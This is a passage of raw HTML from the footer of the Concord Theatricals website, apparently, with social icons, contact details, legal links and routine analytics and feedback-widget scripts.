<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals <br>
250 W. 57th Street <br>
6th Floor <br>
New York, NY 10107-0102<br>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				9am - 5pm ET, Mon - Fri
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Toll Free: <a href="tel:1-866-979-0447">(866) 979-0447</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=RX9dXA&g=XSiq7W">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#3851565e57785b57565b574a5c4c505d594c4a515b59544b165b5755"><span class="__cf_email__" data-cfemail="442d2a222b04272b2a272b3620302c212530362d272528376a272b29">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					Toll Free: <a href="tel:1-866-979-0447">(866) 979-0447</a>
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#e58c8b838aa5868a8b868a9781918d808491978c86848996cb868a88">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="https://www.google.com/maps/place/250+W+57th+St,+New+York,+NY+10107/@40.7662424,-73.9845948,17z/data=!4m13!1m7!3m6!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!2s250+W+57th+St,+New+York,+NY+10107!3b1!8m2!3d40.7662424!4d-73.9824061!3m4!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!8m2!3d40.7662424!4d-73.9824061">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.com/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
													<a class="main-footer__item" href="https://concordtheatricals.com/resources/data-use">Data Use</a>
																			<a class="main-footer__item" href="https://concordtheatricals.com/resources/privacy">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.com/resources/terms">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2edece3e51c94a6d873df096e112cd8c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
